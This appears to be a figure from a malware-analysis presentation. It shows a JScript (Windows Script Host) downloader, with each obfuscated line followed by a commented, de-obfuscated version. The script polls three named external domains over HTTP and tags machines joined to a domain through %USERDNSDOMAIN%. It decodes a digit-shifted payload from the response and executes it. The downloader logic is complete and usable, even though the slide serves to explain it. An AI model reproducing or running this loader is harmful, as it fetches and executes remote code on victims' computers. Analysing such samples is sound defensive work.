 1 "h = ["www.lfbs.dk","www.lisedesmet.com","www.liveshopping-aktuell.de"];
2 z = 0;
3 while (z < 3)
4 {
5 f = WScript.CreateObject(("MS")+("XM")+("L2.Se")+("rv")+("erX")+("MLH")+("TTP"));
6 # f = WScript.CreateObject(("MSXML2.ServerXMLHTTP"));
7
8 R = Math.random().toString()[("su")+("bs")+("tr")](2,98+2);
9 # R = Math.random().toString()[("substr")](2,98+2);
10
11
12 if (WScript.CreateObject(("W")+("Scr")+("ipt.")+("She")+("ll")).ExpandEnvironmentStrings(("%USE")+("RD")+("NS")+("DO")+("MA")+("IN%")) != ("%USE")+("RD")+("NS")+("DO")+("MA")+("IN%"))
13 # if (WScript.CreateObject(("WScript.Shell")).ExpandEnvironmentStrings(("%USERDNSDOMAIN%")) != ("%USERDNSDOMAIN%"))
14
15 {
16 R=R+"4173581";
17 }
18
19 try
20 {
21 f.open(("G")+("ET"), ("ht")+("tps:")+("//")+h[z]+("/te")+("st.p")+("hp")+"?omjzgkvhprshu="+R, false);
22 # f.open(("GET"), ("https://")+h[z]+("/test.php")+"?omjzgkvhprshu="+R, false);
23
24 f.send();
25 }
26 catch(e)
27 {
28 return false;
29 }
30 if (f.status === 200)
31 {
32 var j = f.responseText;
33 if ((j.indexOf("@"+R+"@", 0))==-1)
34 {
35 WScript.sleep(23232);
36 }
37 else
38 {
39 j = j.replace("@"+R+"@","");
40 var V = j.replace(/(\d{2})/g, function (b) { return String.fromCharCode(parseInt(b,10)+30); });
41 start3[3](V)();
42 WScript.Quit();
43 }
44 }
45 else
46 {
47 WScript.sleep(12345);
48 }
49 z++;
50 } "